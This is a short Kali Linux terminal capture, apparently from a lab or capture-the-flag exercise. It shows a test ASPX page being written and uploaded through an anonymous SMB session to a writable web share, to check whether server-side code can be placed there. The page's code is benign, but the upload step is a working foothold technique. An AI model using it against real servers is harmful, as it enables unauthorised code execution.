 ┌──(kali㉿kali)-[~]
└─$ cat > proof.aspx <<'EOF'
<%@ Page Language="C#" %>
<html>
<body>
<%
Response.Write("ASPX EXECUTION CONFIRMED");
%>
</body>
</html>
EOF
┌──(kali㉿kali)-[~]
└─$ smbclient //10.48.167.131/nt4wrksv -N -c 'put proof.as
px'
putting file proof.aspx as \proof.aspx (0.2 kB/s) (average
 0.2 kB/s)
KALI